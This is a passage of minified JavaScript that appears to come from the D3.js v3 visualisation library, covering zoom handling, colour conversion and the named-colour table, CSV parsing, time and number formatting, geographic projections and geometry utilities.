n=D.of(this,arguments),t=k;Hl?ao.select(this).transition().each("start.zoom",function(){k=this.__chart__||{x:0,y:0,k:1},l(n)}).tween("zoom:zoom",function(){var e=E[0],r=E[1],i=d?d[0]:e/2,u=d?d[1]:r/2,o=ao.interpolateZoom([(i-k.x)/k.k,(u-k.y)/k.k,e/k.k],[(i-t.x)/t.k,(u-t.y)/t.k,e/t.k]);return function(t){var r=o(t),a=e/r[2];this.__chart__=k={x:i-r[0]*a,y:u-r[1]*a,k:a},c(n)}}).each("interrupt.zoom",function(){f(n)}).each("end.zoom",function(){f(n)}):(this.__chart__=k,l(n),c(n),f(n))})},n.translate=function(t){return arguments.length?(k={x:+t[0],y:+t[1],k:k.k},a(),n):[k.x,k.y]},n.scale=function(t){return arguments.length?(k={x:k.x,y:k.y,k:null},i(+t),a(),n):k.k},n.scaleExtent=function(t){return arguments.length?(A=null==t?Jo:[+t[0],+t[1]],n):A},n.center=function(t){return arguments.length?(y=t&&[+t[0],+t[1]],n):y},n.size=function(t){return arguments.length?(E=t&&[+t[0],+t[1]],n):E},n.duration=function(t){return arguments.length?(C=+t,n):C},n.x=function(t){return arguments.length?(b=t,x=t.copy(),k={x:0,y:0,k:1},n):b},n.y=function(t){return arguments.length?(w=t,_=t.copy(),k={x:0,y:0,k:1},n):w},ao.rebind(n,D,"on")};var Bo,Wo,Jo=[0,1/0];ao.color=an,an.prototype.toString=function(){return this.rgb()+""},ao.hsl=ln;var Go=ln.prototype=new an;Go.brighter=function(n){return n=Math.pow(.7,arguments.length?n:1),new ln(this.h,this.s,this.l/n)},Go.darker=function(n){return n=Math.pow(.7,arguments.length?n:1),new ln(this.h,this.s,n*this.l)},Go.rgb=function(){return cn(this.h,this.s,this.l)},ao.hcl=fn;var Ko=fn.prototype=new an;Ko.brighter=function(n){return new fn(this.h,this.c,Math.min(100,this.l+Qo*(arguments.length?n:1)))},Ko.darker=function(n){return new fn(this.h,this.c,Math.max(0,this.l-Qo*(arguments.length?n:1)))},Ko.rgb=function(){return sn(this.h,this.c,this.l).rgb()},ao.lab=hn;var Qo=18,na=.95047,ta=1,ea=1.08883,ra=hn.prototype=new an;ra.brighter=function(n){return new hn(Math.min(100,this.l+Qo*(arguments.length?n:1)),this.a,this.b)},ra.darker=function(n){return new hn(Math.max(0,this.l-Qo*(arguments.length?n:1)),this.a,this.b)},ra.rgb=function(){return pn(this.l,this.a,this.b)},ao.rgb=mn;var ia=mn.prototype=new an;ia.brighter=function(n){n=Math.pow(.7,arguments.length?n:1);var t=this.r,e=this.g,r=this.b,i=30;return t||e||r?(t&&i>t&&(t=i),e&&i>e&&(e=i),r&&i>r&&(r=i),new mn(Math.min(255,t/n),Math.min(255,e/n),Math.min(255,r/n))):new mn(i,i,i)},ia.darker=function(n){return n=Math.pow(.7,arguments.length?n:1),new mn(n*this.r,n*this.g,n*this.b)},ia.hsl=function(){return wn(this.r,this.g,this.b)},ia.toString=function(){return"#"+bn(this.r)+bn(this.g)+bn(this.b)};var ua=ao.map({aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074});ua.forEach(function(n,t){ua.set(n,Mn(t))}),ao.functor=En,ao.xhr=An(m),ao.dsv=function(n,t){function e(n,e,u){arguments.length<3&&(u=e,e=null);var o=Cn(n,t,null==e?r:i(e),u);return o.row=function(n){return arguments.length?o.response(null==(e=n)?r:i(n)):e},o}function r(n){return e.parse(n.responseText)}function i(n){return function(t){return e.parse(t.responseText,n)}}function u(t){return t.map(o).join(n)}function o(n){return a.test(n)?'"'+n.replace(/\"/g,'""')+'"':n}var a=new RegExp('["'+n+"\n]"),l=n.charCodeAt(0);return e.parse=function(n,t){var r;return e.parseRows(n,function(n,e){if(r)return r(n,e-1);var i=new Function("d","return {"+n.map(function(n,t){return JSON.stringify(n)+": d["+t+"]"}).join(",")+"}");r=t?function(n,e){return t(i(n),e)}:i})},e.parseRows=function(n,t){function e(){if(f>=c)return o;if(i)return i=!1,u;var t=f;if(34===n.charCodeAt(t)){for(var e=t;e++<c;)if(34===n.charCodeAt(e)){if(34!==n.charCodeAt(e+1))break;++e}f=e+2;var r=n.charCodeAt(e+1);return 13===r?(i=!0,10===n.charCodeAt(e+2)&&++f):10===r&&(i=!0),n.slice(t+1,e).replace(/""/g,'"')}for(;c>f;){var r=n.charCodeAt(f++),a=1;if(10===r)i=!0;else if(13===r)i=!0,10===n.charCodeAt(f)&&(++f,++a);else if(r!==l)continue;return n.slice(t,f-a)}return n.slice(t)}for(var r,i,u={},o={},a=[],c=n.length,f=0,s=0;(r=e())!==o;){for(var h=[];r!==u&&r!==o;)h.push(r),r=e();t&&null==(h=t(h,s++))||a.push(h)}return a},e.format=function(t){if(Array.isArray(t[0]))return e.formatRows(t);var r=new y,i=[];return t.forEach(function(n){for(var t in n)r.has(t)||i.push(r.add(t))}),[i.map(o).join(n)].concat(t.map(function(t){return i.map(function(n){return o(t[n])}).join(n)})).join("\n")},e.formatRows=function(n){return n.map(u).join("\n")},e},ao.csv=ao.dsv(",","text/csv"),ao.tsv=ao.dsv("	","text/tab-separated-values");var oa,aa,la,ca,fa=this[x(this,"requestAnimationFrame")]||function(n){setTimeout(n,17)};ao.timer=function(){qn.apply(this,arguments)},ao.timer.flush=function(){Rn(),Dn()},ao.round=function(n,t){return t?Math.round(n*(t=Math.pow(10,t)))/t:Math.round(n)};var sa=["y","z","a","f","p","n","\xb5","m","","k","M","G","T","P","E","Z","Y"].map(Un);ao.formatPrefix=function(n,t){var e=0;return(n=+n)&&(0>n&&(n*=-1),t&&(n=ao.round(n,Pn(n,t))),e=1+Math.floor(1e-12+Math.log(n)/Math.LN10),e=Math.max(-24,Math.min(24,3*Math.floor((e-1)/3)))),sa[8+e/3]};var ha=/(?:([^{])?([<>=^]))?([+\- ])?([$#])?(0)?(\d+)?(,)?(\.-?\d+)?([a-z%])?/i,pa=ao.map({b:function(n){return n.toString(2)},c:function(n){return String.fromCharCode(n)},o:function(n){return n.toString(8)},x:function(n){return n.toString(16)},X:function(n){return n.toString(16).toUpperCase()},g:function(n,t){return n.toPrecision(t)},e:function(n,t){return n.toExponential(t)},f:function(n,t){return n.toFixed(t)},r:function(n,t){return(n=ao.round(n,Pn(n,t))).toFixed(Math.max(0,Math.min(20,Pn(n*(1+1e-15),t))))}}),ga=ao.time={},va=Date;Hn.prototype={getDate:function(){return this._.getUTCDate()},getDay:function(){return this._.getUTCDay()},getFullYear:function(){return this._.getUTCFullYear()},getHours:function(){return this._.getUTCHours()},getMilliseconds:function(){return this._.getUTCMilliseconds()},getMinutes:function(){return this._.getUTCMinutes()},getMonth:function(){return this._.getUTCMonth()},getSeconds:function(){return this._.getUTCSeconds()},getTime:function(){return this._.getTime()},getTimezoneOffset:function(){return 0},valueOf:function(){return this._.valueOf()},setDate:function(){da.setUTCDate.apply(this._,arguments)},setDay:function(){da.setUTCDay.apply(this._,arguments)},setFullYear:function(){da.setUTCFullYear.apply(this._,arguments)},setHours:function(){da.setUTCHours.apply(this._,arguments)},setMilliseconds:function(){da.setUTCMilliseconds.apply(this._,arguments)},setMinutes:function(){da.setUTCMinutes.apply(this._,arguments)},setMonth:function(){da.setUTCMonth.apply(this._,arguments)},setSeconds:function(){da.setUTCSeconds.apply(this._,arguments)},setTime:function(){da.setTime.apply(this._,arguments)}};var da=Date.prototype;ga.year=On(function(n){return n=ga.day(n),n.setMonth(0,1),n},function(n,t){n.setFullYear(n.getFullYear()+t)},function(n){return n.getFullYear()}),ga.years=ga.year.range,ga.years.utc=ga.year.utc.range,ga.day=On(function(n){var t=new va(2e3,0);return t.setFullYear(n.getFullYear(),n.getMonth(),n.getDate()),t},function(n,t){n.setDate(n.getDate()+t)},function(n){return n.getDate()-1}),ga.days=ga.day.range,ga.days.utc=ga.day.utc.range,ga.dayOfYear=function(n){var t=ga.year(n);return Math.floor((n-t-6e4*(n.getTimezoneOffset()-t.getTimezoneOffset()))/864e5)},["sunday","monday","tuesday","wednesday","thursday","friday","saturday"].forEach(function(n,t){t=7-t;var e=ga[n]=On(function(n){return(n=ga.day(n)).setDate(n.getDate()-(n.getDay()+t)%7),n},function(n,t){n.setDate(n.getDate()+7*Math.floor(t))},function(n){var e=ga.year(n).getDay();return Math.floor((ga.dayOfYear(n)+(e+t)%7)/7)-(e!==t)});ga[n+"s"]=e.range,ga[n+"s"].utc=e.utc.range,ga[n+"OfYear"]=function(n){var e=ga.year(n).getDay();return Math.floor((ga.dayOfYear(n)+(e+t)%7)/7)}}),ga.week=ga.sunday,ga.weeks=ga.sunday.range,ga.weeks.utc=ga.sunday.utc.range,ga.weekOfYear=ga.sundayOfYear;var ya={"-":"",_:" ",0:"0"},ma=/^\s*\d+/,Ma=/^%/;ao.locale=function(n){return{numberFormat:jn(n),timeFormat:Yn(n)}};var xa=ao.locale({decimal:".",thousands:",",grouping:[3],currency:["$",""],dateTime:"%a %b %e %X %Y",date:"%m/%d/%Y",time:"%H:%M:%S",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
    shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});ao.format=xa.numberFormat,ao.geo={},ft.prototype={s:0,t:0,add:function(n){st(n,this.t,ba),st(ba.s,this.s,this),this.s?this.t+=ba.t:this.s=ba.t},reset:function(){this.s=this.t=0},valueOf:function(){return this.s}};var ba=new ft;ao.geo.stream=function(n,t){n&&_a.hasOwnProperty(n.type)?_a[n.type](n,t):ht(n,t)};var _a={Feature:function(n,t){ht(n.geometry,t)},FeatureCollection:function(n,t){for(var e=n.features,r=-1,i=e.length;++r<i;)ht(e[r].geometry,t)}},wa={Sphere:function(n,t){t.sphere()},Point:function(n,t){n=n.coordinates,t.point(n[0],n[1],n[2])},MultiPoint:function(n,t){for(var e=n.coordinates,r=-1,i=e.length;++r<i;)n=e[r],t.point(n[0],n[1],n[2])},LineString:function(n,t){pt(n.coordinates,t,0)},MultiLineString:function(n,t){for(var e=n.coordinates,r=-1,i=e.length;++r<i;)pt(e[r],t,0)},Polygon:function(n,t){gt(n.coordinates,t)},MultiPolygon:function(n,t){for(var e=n.coordinates,r=-1,i=e.length;++r<i;)gt(e[r],t)},GeometryCollection:function(n,t){for(var e=n.geometries,r=-1,i=e.length;++r<i;)ht(e[r],t)}};ao.geo.area=function(n){return Sa=0,ao.geo.stream(n,Na),Sa};var Sa,ka=new ft,Na={sphere:function(){Sa+=4*Fo},point:b,lineStart:b,lineEnd:b,polygonStart:function(){ka.reset(),Na.lineStart=vt},polygonEnd:function(){var n=2*ka;Sa+=0>n?4*Fo+n:n,Na.lineStart=Na.lineEnd=Na.point=b}};ao.geo.bounds=function(){function n(n,t){M.push(x=[f=n,h=n]),s>t&&(s=t),t>p&&(p=t)}function t(t,e){var r=dt([t*Yo,e*Yo]);if(y){var i=mt(y,r),u=[i[1],-i[0],0],o=mt(u,i);bt(o),o=_t(o);var l=t-g,c=l>0?1:-1,v=o[0]*Zo*c,d=xo(l)>180;if(d^(v>c*g&&c*t>v)){var m=o[1]*Zo;m>p&&(p=m)}else if(v=(v+360)%360-180,d^(v>c*g&&c*t>v)){var m=-o[1]*Zo;s>m&&(s=m)}else s>e&&(s=e),e>p&&(p=e);d?g>t?a(f,t)>a(f,h)&&(h=t):a(t,h)>a(f,h)&&(f=t):h>=f?(f>t&&(f=t),t>h&&(h=t)):t>g?a(f,t)>a(f,h)&&(h=t):a(t,h)>a(f,h)&&(f=t)}else n(t,e);y=r,g=t}function e(){b.point=t}function r(){x[0]=f,x[1]=h,b.point=n,y=null}function i(n,e){if(y){var r=n-g;m+=xo(r)>180?r+(r>0?360:-360):r}else v=n,d=e;Na.point(n,e),t(n,e)}function u(){Na.lineStart()}function o(){i(v,d),Na.lineEnd(),xo(m)>Uo&&(f=-(h=180)),x[0]=f,x[1]=h,y=null}function a(n,t){return(t-=n)<0?t+360:t}function l(n,t){return n[0]-t[0]}function c(n,t){return t[0]<=t[1]?t[0]<=n&&n<=t[1]:n<t[0]||t[1]<n}var f,s,h,p,g,v,d,y,m,M,x,b={point:n,lineStart:e,lineEnd:r,polygonStart:function(){b.point=i,b.lineStart=u,b.lineEnd=o,m=0,Na.polygonStart()},polygonEnd:function(){Na.polygonEnd(),b.point=n,b.lineStart=e,b.lineEnd=r,0>ka?(f=-(h=180),s=-(p=90)):m>Uo?p=90:-Uo>m&&(s=-90),x[0]=f,x[1]=h}};return function(n){p=h=-(f=s=1/0),M=[],ao.geo.stream(n,b);var t=M.length;if(t){M.sort(l);for(var e,r=1,i=M[0],u=[i];t>r;++r)e=M[r],c(e[0],i)||c(e[1],i)?(a(i[0],e[1])>a(i[0],i[1])&&(i[1]=e[1]),a(e[0],i[1])>a(i[0],i[1])&&(i[0]=e[0])):u.push(i=e);for(var o,e,g=-(1/0),t=u.length-1,r=0,i=u[t];t>=r;i=e,++r)e=u[r],(o=a(i[1],e[0]))>g&&(g=o,f=e[0],h=i[1])}return M=x=null,f===1/0||s===1/0?[[NaN,NaN],[NaN,NaN]]:[[f,s],[h,p]]}}(),ao.geo.centroid=function(n){Ea=Aa=Ca=za=La=qa=Ta=Ra=Da=Pa=Ua=0,ao.geo.stream(n,ja);var t=Da,e=Pa,r=Ua,i=t*t+e*e+r*r;return jo>i&&(t=qa,e=Ta,r=Ra,Uo>Aa&&(t=Ca,e=za,r=La),i=t*t+e*e+r*r,jo>i)?[NaN,NaN]:[Math.atan2(e,t)*Zo,tn(r/Math.sqrt(i))*Zo]};var Ea,Aa,Ca,za,La,qa,Ta,Ra,Da,Pa,Ua,ja={sphere:b,point:St,lineStart:Nt,lineEnd:Et,polygonStart:function(){ja.lineStart=At},polygonEnd:function(){ja.lineStart=Nt}},Fa=Rt(zt,jt,Ht,[-Fo,-Fo/2]),Ha=1e9;ao.geo.clipExtent=function(){var n,t,e,r,i,u,o={stream:function(n){return i&&(i.valid=!1),i=u(n),i.valid=!0,i},extent:function(a){return arguments.length?(u=Zt(n=+a[0][0],t=+a[0][1],e=+a[1][0],r=+a[1][1]),i&&(i.valid=!1,i=null),o):[[n,t],[e,r]]}};return o.extent([[0,0],[960,500]])},(ao.geo.conicEqualArea=function(){return Vt(Xt)}).raw=Xt,ao.geo.albers=function(){return ao.geo.conicEqualArea().rotate([96,0]).center([-.6,38.7]).parallels([29.5,45.5]).scale(1070)},ao.geo.albersUsa=function(){function n(n){var u=n[0],o=n[1];return t=null,e(u,o),t||(r(u,o),t)||i(u,o),t}var t,e,r,i,u=ao.geo.albers(),o=ao.geo.conicEqualArea().rotate([154,0]).center([-2,58.5]).parallels([55,65]),a=ao.geo.conicEqualArea().rotate([157,0]).center([-3,19.9]).parallels([8,18]),l={point:function(n,e){t=[n,e]}};return n.invert=function(n){var t=u.scale(),e=u.translate(),r=(n[0]-e[0])/t,i=(n[1]-e[1])/t;return(i>=.12&&.234>i&&r>=-.425&&-.214>r?o:i>=.166&&.234>i&&r>=-.214&&-.115>r?a:u).invert(n)},n.stream=function(n){var t=u.stream(n),e=o.stream(n),r=a.stream(n);return{point:function(n,i){t.point(n,i),e.point(n,i),r.point(n,i)},sphere:function(){t.sphere(),e.sphere(),r.sphere()},lineStart:function(){t.lineStart(),e.lineStart(),r.lineStart()},lineEnd:function(){t.lineEnd(),e.lineEnd(),r.lineEnd()},polygonStart:function(){t.polygonStart(),e.polygonStart(),r.polygonStart()},polygonEnd:function(){t.polygonEnd(),e.polygonEnd(),r.polygonEnd()}}},n.precision=function(t){return arguments.length?(u.precision(t),o.precision(t),a.precision(t),n):u.precision()},n.scale=function(t){return arguments.length?(u.scale(t),o.scale(.35*t),a.scale(t),n.translate(u.translate())):u.scale()},n.translate=function(t){if(!arguments.length)return u.translate();var c=u.scale(),f=+t[0],s=+t[1];return e=u.translate(t).clipExtent([[f-.455*c,s-.238*c],[f+.455*c,s+.238*c]]).stream(l).point,r=o.translate([f-.307*c,s+.201*c]).clipExtent([[f-.425*c+Uo,s+.12*c+Uo],[f-.214*c-Uo,s+.234*c-Uo]]).stream(l).point,i=a.translate([f-.205*c,s+.212*c]).clipExtent([[f-.214*c+Uo,s+.166*c+Uo],[f-.115*c-Uo,s+.234*c-Uo]]).stream(l).point,n},n.scale(1070)};var Oa,Ia,Ya,Za,Va,Xa,$a={point:b,lineStart:b,lineEnd:b,polygonStart:function(){Ia=0,$a.lineStart=$t},polygonEnd:function(){$a.lineStart=$a.lineEnd=$a.point=b,Oa+=xo(Ia/2)}},Ba={point:Bt,lineStart:b,lineEnd:b,polygonStart:b,polygonEnd:b},Wa={point:Gt,lineStart:Kt,lineEnd:Qt,polygonStart:function(){Wa.lineStart=ne},polygonEnd:function(){Wa.point=Gt,Wa.lineStart=Kt,Wa.lineEnd=Qt}};ao.geo.path=function(){function n(n){return n&&("function"==typeof a&&u.pointRadius(+a.apply(this,arguments)),o&&o.valid||(o=i(u)),ao.geo.stream(n,o)),u.result()}function t(){return o=null,n}var e,r,i,u,o,a=4.5;return n.area=function(n){return Oa=0,ao.geo.stream(n,i($a)),Oa},n.centroid=function(n){return Ca=za=La=qa=Ta=Ra=Da=Pa=Ua=0,ao.geo.stream(n,i(Wa)),Ua?[Da/Ua,Pa/Ua]:Ra?[qa/Ra,Ta/Ra]:La?[Ca/La,za/La]:[NaN,NaN]},n.bounds=function(n){return Va=Xa=-(Ya=Za=1/0),ao.geo.stream(n,i(Ba)),[[Ya,Za],[Va,Xa]]},n.projection=function(n){return arguments.length?(i=(e=n)?n.stream||re(n):m,t()):e},n.context=function(n){return arguments.length?(u=null==(r=n)?new Wt:new te(n),"function"!=typeof a&&u.pointRadius(a),t()):r},n.pointRadius=function(t){return arguments.length?(a="function"==typeof t?t:(u.pointRadius(+t),+t),n):a},n.projection(ao.geo.albersUsa()).context(null)},ao.geo.transform=function(n){return{stream:function(t){var e=new ie(t);for(var r in n)e[r]=n[r];return e}}},ie.prototype={point:function(n,t){this.stream.point(n,t)},sphere:function(){this.stream.sphere()},lineStart:function(){this.stream.lineStart()},lineEnd:function(){this.stream.lineEnd()},polygonStart:function(){this.stream.polygonStart()},polygonEnd:function(){this.stream.polygonEnd()}},ao.geo.projection=oe,ao.geo.projectionMutator=ae,(ao.geo.equirectangular=function(){return oe(ce)}).raw=ce.invert=ce,ao.geo.rotation=function(n){function t(t){return t=n(t[0]*Yo,t[1]*Yo),t[0]*=Zo,t[1]*=Zo,t}return n=se(n[0]%360*Yo,n[1]*Yo,n.length>2?n[2]*Yo:0),t.invert=function(t){return t=n.invert(t[0]*Yo,t[1]*Yo),t[0]*=Zo,t[1]*=Zo,t},t},fe.invert=ce,ao.geo.circle=function(){function n(){var n="function"==typeof r?r.apply(this,arguments):r,t=se(-n[0]*Yo,-n[1]*Yo,0).invert,i=[];return e(null,null,1,{point:function(n,e){i.push(n=t(n,e)),n[0]*=Zo,n[1]*=Zo}}),{type:"Polygon",coordinates:[i]}}var t,e,r=[0,0],i=6;return n.origin=function(t){return arguments.length?(r=t,n):r},n.angle=function(r){return arguments.length?(e=ve((t=+r)*Yo,i*Yo),n):t},n.precision=function(r){return arguments.length?(e=ve(t*Yo,(i=+r)*Yo),n):i},n.angle(90)},ao.geo.distance=function(n,t){var e,r=(t[0]-n[0])*Yo,i=n[1]*Yo,u=t[1]*Yo,o=Math.sin(r),a=Math.cos(r),l=Math.sin(i),c=Math.cos(i),f=Math.sin(u),s=Math.cos(u);return Math.atan2(Math.sqrt((e=s*o)*e+(e=c*f-l*s*a)*e),l*f+c*s*a)},ao.geo.graticule=function(){function n(){return{type:"MultiLineString",coordinates:t()}}function t(){return ao.range(Math.ceil(u/d)*d,i,d).map(h).concat(ao.range(Math.ceil(c/y)*y,l,y).map(p)).concat(ao.range(Math.ceil(r/g)*g,e,g).filter(function(n){return xo(n%d)>Uo}).map(f)).concat(ao.range(Math.ceil(a/v)*v,o,v).filter(function(n){return xo(n%y)>Uo}).map(s))}var e,r,i,u,o,a,l,c,f,s,h,p,g=10,v=g,d=90,y=360,m=2.5;return n.lines=function(){return t().map(function(n){return{type:"LineString",coordinates:n}})},n.outline=function(){return{type:"Polygon",coordinates:[h(u).concat(p(l).slice(1),h(i).reverse().slice(1),p(c).reverse().slice(1))]}},n.extent=function(t){return arguments.length?n.majorExtent(t).minorExtent(t):n.minorExtent()},n.majorExtent=function(t){return arguments.length?(u=+t[0][0],i=+t[1][0],c=+t[0][1],l=+t[1][1],u>i&&(t=u,u=i,i=t),c>l&&(t=c,c=l,l=t),n.precision(m)):[[u,c],[i,l]]},n.minorExtent=function(t){return arguments.length?(r=+t[0][0],e=+t[1][0],a=+t[0][1],o=+t[1][1],r>e&&(t=r,r=e,e=t),a>o&&(t=a,a=o,o=t),n.precision(m)):[[r,a],[e,o]]},n.step=function(t){return arguments.length?n.majorStep(t).minorStep(t):n.minorStep()},n.majorStep=function(t){return arguments.length?(d=+t[0],y=+t[1],n):[d,y]},n.minorStep=function(t){return arguments.length?(g=+t[0],v=+t[1],n):[g,v]},n.precision=function(t){return arguments.length?(m=+t,f=ye(a,o,90),s=me(r,e,m),h=ye(c,l,90),p=me(u,i,m),n):m},n.majorExtent([[-180,-90+Uo],[180,90-Uo]]).minorExtent([[-180,-80-Uo],[180,80+Uo]])},ao.geo.greatArc=function(){function n(){return{type:"LineString",coordinates:[t||r.apply(this,arguments),e||i.apply(this,arguments)]}}var t,e,r=Me,i=xe;return n.distance=function(){return ao.geo.distance(t||r.apply(this,arguments),e||i.apply(this,arguments))},n.source=function(e){return arguments.length?(r=e,t="function"==typeof e?null:e,n):r},n.target=function(t){return arguments.length?(i=t,e="function"==typeof t?null:t,n):i},n.precision=function(){return arguments.length?n:0},n},ao.geo.interpolate=function(n,t){return be(n[0]*Yo,n[1]*Yo,t[0]*Yo,t[1]*Yo)},ao.geo.length=function(n){return Ja=0,ao.geo.stream(n,Ga),Ja};var Ja,Ga={sphere:b,point:b,lineStart:_e,lineEnd:b,polygonStart:b,polygonEnd:b},Ka=we(function(n){return Math.sqrt(2/(1+n))},function(n){return 2*Math.asin(n/2)});(ao.geo.azimuthalEqualArea=function(){return oe(Ka)}).raw=Ka;var Qa=we(function(n){var t=Math.acos(n);return t&&t/Math.sin(t)},m);(ao.geo.azimuthalEquidistant=function(){return oe(Qa)}).raw=Qa,(ao.geo.conicConformal=function(){return Vt(Se)}).raw=Se,(ao.geo.conicEquidistant=function(){return Vt(ke)}).raw=ke;var nl=we(function(n){return 1/n},Math.atan);(ao.geo.gnomonic=function(){return oe(nl)}).raw=nl,Ne.invert=function(n,t){return[n,2*Math.atan(Math.exp(t))-Io]},(ao.geo.mercator=function(){return Ee(Ne)}).raw=Ne;var tl=we(function(){return 1},Math.asin);(ao.geo.orthographic=function(){return oe(tl)}).raw=tl;var el=we(function(n){return 1/(1+n)},function(n){return 2*Math.atan(n)});(ao.geo.stereographic=function(){return oe(el)}).raw=el,Ae.invert=function(n,t){return[-t,2*Math.atan(Math.exp(n))-Io]},(ao.geo.transverseMercator=function(){var n=Ee(Ae),t=n.center,e=n.rotate;return n.center=function(n){return n?t([-n[1],n[0]]):(n=t(),[n[1],-n[0]])},n.rotate=function(n){return n?e([n[0],n[1],n.length>2?n[2]+90:90]):(n=e(),[n[0],n[1],n[2]-90])},e([0,0,90])}).raw=Ae,ao.geom={},ao.geom.hull=function(n){function t(n){if(n.length<3)return[];var t,i=En(e),u=En(r),o=n.length,a=[],l=[];for(t=0;o>t;t++)a.push([+i.call(this,n[t],t),+u.call(this,n[t],t),t]);for(a.sort(qe),t=0;o>t;t++)l.push([a[t][0],-a[t][1]]);var c=Le(a),f=Le(l),s=f[0]===c[0],h=f[f.length-1]===c[c.length-1],p=[];for(t=c.length-1;t>=0;--t)p.push(n[a[c[t]][2]]);for(t=+s;t<f.length-h;++t)p.push(n[a[f[t]][2]]);return p}var e=Ce,r=ze;return arguments.length?t(n):(t.x=function(n){return arguments.length?(e=n,t):e},t.y=function(n){return arguments.length?(r=n,t):r},t)},ao.geom.polygon=function(n){return ko(n,rl),n};var rl=ao.geom.polygon.prototype=[];rl.area=function(){for(var n,t=-1,e=this.length,r=this[e-1],i=0;++t<e;)n=r,r=this[t],i+=n[1]*r[0]-n[0]*r[1];return.5*i},rl.centroid=function(n){var t,e,r=-1,i=this.length,u=0,o=0,a=this[i-1];for(arguments.length||(n=-1/(6*this.area()));++r<i;)t=a,a=this[r],e=t[0]*a[1]-a[0]*t[1],u+=(t[0]+a[0])*e,o+=(t[1]+a[1])*e;return[u*n,o*n]},rl.clip=function(n){for(var t,e,r,i,u,o,a=De(n),l=-1,c=this.length-De(this),f=this[c-1];++l<c;){for(t=n.slice(),n.length=0,i=this[l],u=t[(r=t.length-a)-1],e=-1;++e<r;)o=t[e],Te(o,f,i)?(Te(u,f,i)||n.push(Re(u,o,f,i)),n.push(o)):Te(u,f,i)&&n.push(Re(u,o,f,i)),u=o;a&&n.push(n[0]),f=i}return n};var il,ul,ol,al,ll,cl=[],fl=[];Ye.prototype.prepare=function(){for(var n,t=this.edges,e=t.length;e--;)n=t[e].edge,n.b&&n.a||t.splice(e,1);return t.sort(Ve),t.length},tr.prototype={start:function(){return this.edge.l===this.site?this.edge.a:this.edge.b},end:function(){return this.edge.l===this.site?this.edge.b:this.edge.a}},er.prototype={insert:function(n,t){var e,r,i;if(n){if(t.P=n,t.N=n.N,n.N&&(n.N.P=t),n.N=t,n.R){for(n=n.R;n.L;)n=n.L;n.L=t}else n.R=t;e=n}else this._?(n=or(this._),t.P=null,t.N=n,n.P=n.L=t,e=n):(t.P=t.N=null,this._=t,e=null);for(t.L=t.R=null,t.U=e,t.C=!0,n=t;e&&e.C;)r=e.U,e===r.L?(i=r.R,i&&i.C?(e.C=i.C=!1,r.C=!0,n=r):(n===e.R&&(ir(this,e),n=e,e=n.U),e.C=!1,r.C=!0,ur(this,r))):(i=r.L,i&&i.C?(e.C=i.C=!1,r.C=!0,n=r):(n===e.L&&(ur(this,e),n=e,e=n.U),e.C=!1,r.C=!0,ir(this,r))),e=n.U;this._.C=!1},remove:function(n){n.N&&(n.N.P=n.P),n.P&&(n.P.N=n.N),n.N=n.P=null;var t,e,r,i=n.U,u=n.L,o=n.R;if(e=u?o?or(o):u:o,i?i.L===n?i.L=e:i.R=e:this._=e,u&&o?(r=e.C,e.C=n.C,e.L=u,u.U=e,e!==o?(i=e.U,e.U=n.U,n=e.R,i.L=n,e.R=o,o.U=e):(e.U=i,i=e,n=e.R)):(r=n.C,n=e),n&&(n.U=i),!r){if(n&&n.C)return void(n.C=!1);do{if(n===this._)break;if(n===i.L){if(t=i.R,t.C&&(t.C=!1,i.C=!0,ir(this,i),t=i.R),t.L&&t.L.C||t.R&&t.R.C){t.R&&t.R.C||(t.L.C=!1,t.C=!0,ur(this,t),t=i.R),t.C=i.C,i.C=t.R.C=!1,ir(this,i),n=this._;break}}else 